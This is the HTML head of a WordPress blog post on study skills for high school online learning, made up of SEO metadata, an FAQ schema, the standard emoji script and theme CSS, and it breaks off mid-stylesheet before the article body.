

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/
body_size: 47981
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>5 Effective Study Skills for High School Online Learning Success - Jobstudy.in</title>
<meta name="description" content="As more and more students are switching to online learning, it&#039;s important to develop effective study skills that can help you succeed in high school. In this article, we&#039;ll explore 5 essential study skills that can help you achieve online learning success."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Effective Study Skills for High School Online Learning Success - Jobstudy.in" />
<meta property="og:description" content="As more and more students are switching to online learning, it&#039;s important to develop effective study skills that can help you succeed in high school. In this article, we&#039;ll explore 5 essential study skills that can help you achieve online learning success." />
<meta property="og:url" content="https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/" />
<meta property="og:site_name" content="Jobstudy" />
<meta property="article:section" content="Study" />
<meta property="og:updated_time" content="2024-02-18T11:35:55+05:30" />
<meta property="og:image" content="https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp" />
<meta property="og:image:secure_url" content="https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="5 Effective Study Skills for High School Online Learning Success" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-03-06T10:43:05+05:30" />
<meta property="article:modified_time" content="2024-02-18T11:35:55+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Effective Study Skills for High School Online Learning Success - Jobstudy.in" />
<meta name="twitter:description" content="As more and more students are switching to online learning, it&#039;s important to develop effective study skills that can help you succeed in high school. In this article, we&#039;ll explore 5 essential study skills that can help you achieve online learning success." />
<meta name="twitter:image" content="https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jobstudy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://jobstudy.in/#person","name":"Jobstudy","logo":{"@type":"ImageObject","@id":"https://jobstudy.in/#logo","url":"https://jobstudy.in/wp-content/uploads/2023/03/jobstudy.in-dark-512-\u00d7-341-px-e1677782605943.png","contentUrl":"https://jobstudy.in/wp-content/uploads/2023/03/jobstudy.in-dark-512-\u00d7-341-px-e1677782605943.png","caption":"Jobstudy","inLanguage":"en-US","width":"512","height":"113"},"image":{"@type":"ImageObject","@id":"https://jobstudy.in/#logo","url":"https://jobstudy.in/wp-content/uploads/2023/03/jobstudy.in-dark-512-\u00d7-341-px-e1677782605943.png","contentUrl":"https://jobstudy.in/wp-content/uploads/2023/03/jobstudy.in-dark-512-\u00d7-341-px-e1677782605943.png","caption":"Jobstudy","inLanguage":"en-US","width":"512","height":"113"}},{"@type":"WebSite","@id":"https://jobstudy.in/#website","url":"https://jobstudy.in","name":"Jobstudy","alternateName":"Job study","publisher":{"@id":"https://jobstudy.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp","url":"https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp","width":"1200","height":"675","caption":"5 Effective Study Skills for High School Online Learning Success","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://jobstudy.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://jobstudy.in/category/study/","name":"Study"}},{"@type":"ListItem","position":"3","item":{"@id":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/","name":"5 Effective Study Skills for High School Online Learning Success"}}]},{"@type":"WebPage","@id":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#webpage","url":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/","name":"5 Effective Study Skills for High School Online Learning Success - Jobstudy.in","datePublished":"2023-03-06T10:43:05+05:30","dateModified":"2024-02-18T11:35:55+05:30","isPartOf":{"@id":"https://jobstudy.in/#website"},"primaryImageOfPage":{"@id":"https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#breadcrumb"}},{"@type":"Person","@id":"https://jobstudy.in/author/jobstudy/","name":"Jobstudy","url":"https://jobstudy.in/author/jobstudy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d402607634a13a10787b518a690fd111?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d402607634a13a10787b518a690fd111?s=96&amp;d=mm&amp;r=g","caption":"Jobstudy","inLanguage":"en-US"},"sameAs":["https://jobstudy.in"]},{"@type":"NewsArticle","headline":"5 Effective Study Skills for High School Online Learning Success - Jobstudy.in","keywords":"Effective Study Skills","datePublished":"2023-03-06T10:43:05+05:30","dateModified":"2024-02-18T11:35:55+05:30","articleSection":"Study","author":{"@id":"https://jobstudy.in/author/jobstudy/","name":"Jobstudy"},"publisher":{"@id":"https://jobstudy.in/#person"},"description":"As more and more students are switching to online learning, it&#039;s important to develop effective study skills that can help you succeed in high school. In this article, we&#039;ll explore 5 essential study skills that can help you achieve online learning success.","copyrightYear":"2024","copyrightHolder":{"@id":"https://jobstudy.in/#person"},"name":"5 Effective Study Skills for High School Online Learning Success - Jobstudy.in","subjectOf":[{"@type":"FAQPage","mainEntity":[{"@type":"Question","url":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#faq-question-1678079083706","name":"What are the most important study skills for high school online learning success?","acceptedAnswer":{"@type":"Answer","text":"The most important study skills for high school online learning success include setting specific goals, managing your time wisely, developing effective note-taking skills, staying organized, and taking care of yourself."}},{"@type":"Question","url":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#faq-question-1678079089086","name":"Why is note-taking important for online learning success?","acceptedAnswer":{"@type":"Answer","text":"Effective note-taking is crucial for success in high school online learning because it helps you better retain information and perform well on exams."}},{"@type":"Question","url":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#faq-question-1678079099782","name":"How can I stay organized while studying online?","acceptedAnswer":{"@type":"Answer","text":"You can stay organized while studying online by keeping track of your assignments, deadlines, and important dates using a planner or digital calendar."}}]}],"@id":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#richSnippet","isPartOf":{"@id":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#webpage"},"image":{"@id":"https://jobstudy.in/wp-content/uploads/2023/03/5-Effective-Study-Skills-for-Hig.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jobstudy.in &raquo; Feed" href="https://jobstudy.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobstudy.in &raquo; Comments Feed" href="https://jobstudy.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobstudy.in &raquo; 5 Effective Study Skills for High School Online Learning Success Comments Feed" href="https://jobstudy.in/effective-study-skills-for-high-school-online-learning-success/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobstudy.in &raquo; Stories Feed" href="https://jobstudy.in/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobstudy.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobstudy.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://jobstudy.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://jobstudy.in/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://jobstudy.in/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://jobstudy.in/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://jobstudy.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://jobstudy.in/wp-content/uploads/generatepress/style.min.css?ver=1744223724' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://jobstudy.in/wp-content/themes/gp-blog-pro/style.css?ver=1708072483' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-011f3282{min-height:90px;max-width:1200px;font-size:12px;text-align:center;margin-right:auto;margin-left:auto;background-color:#f8f8f8;}.gb-container-288a2da7{margin-top:30px;margin-bottom:30px;}.gb-container-b039e5d3{max-width:1200px;padding:10px;margin-right:auto;margin-left:auto;border-radius:7px;border:1px dashed var(--border-color);}.gb-container-e879c9ba{text-align:center;}.gb-grid-wrapper > .gb-grid-column-e879c9ba{width:25%;}.gb-grid-wrapper > .gb-grid-column-29901c33{width:75%;}.gb-container-8c9f6d82{padding-top:60px;padding-bottom:20px;margin-top:50px;background-color:#f4f4f4;}.gb-container-dda14c6f{max-width:1200px;padding-bottom:40px;margin-right:auto;margin-bottom:20px;margin-left:auto;border-bottom:1px solid var(--border-color);}.gb-grid-wrapper > .gb-grid-column-a2023d89{width:35%;}.gb-grid-wrapper > .gb-grid-column-570ab931{width:20%;}.gb-grid-wrapper > .gb-grid-column-2e0da1b4{width:20%;}.gb-grid-wrapper > .gb-grid-column-bdf05b11{width:20%;}.gb-container-da88e44f{min-height:90px;font-size:12px;text-align:center;background-color:#f8f8f8;}.gb-container-0b34743c{max-width:1200px;padding:20px;margin-right:auto;margin-left:auto;border:1px solid var(--border-color);}.gb-container-f1fa1469{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;column-gap:10px;row-gap:10px;margin-bottom:15px;}.gb-container-5c95afac{display:flex;flex-direction:row;justify-content:space-between;padding-top:8px;padding-bottom:8px;margin-right:10px;margin-bottom:20px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color);}.gb-container-5e3eb3de{display:flex;align-items:center;column-gap:15px;row-gap:10px;}.gb-container-4744de8f{min-height:90px;font-size:12px;text-align:center;margin-bottom:15px;background-color:#f8f8f8;}.gb-container-e595e85e{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;column-gap:10px;row-gap:10px;}.gb-container-4000f8f0{max-width:1200px;margin-right:auto;margin-left:auto;}.gb-container-f18591dd{height:220px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;position:relative;overflow-x:hidden;overflow-y:hidden;padding:10px 15px;border-radius:8px;box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.15);}.gb-container-f18591dd:before{content:"";background-image:var(--background-image);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:8px;pointer-events:none;}.gb-container-f18591dd:after{content:"";background-image:linear-gradient(180deg, rgba(255, 255, 255, 0.1), rgba(0, 0, 0, 0.9) 80%);z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;}.gb-grid-wrapper > .gb-grid-column-f18591dd{width:50%;}.gb-container-f18591dd:hover:before{transform:scale(1.1) perspective(1000px);}.gb-container-f18591dd:hover{transition:all 0.3s ease;}.gb-container-553faf02{min-height:300px;font-size:12px;text-align:center;margin-bottom:50px;background-color:#f8f8f8;}.gb-container-72dba350{padding:15px 15px 30px;margin-bottom:50px;border-radius:7px;border:1px solid var(--border-color);background-color:var(--background);}.gb-container-3c24bc37{margin:-30px 15px 30px;}.gb-grid-wrapper > .gb-grid-column-430b0838{width:100%;}.gb-container-7c1458f2{border-radius:7px;}.gb-grid-wrapper > .gb-grid-column-7c1458f2{width:30%;}.gb-grid-wrapper > 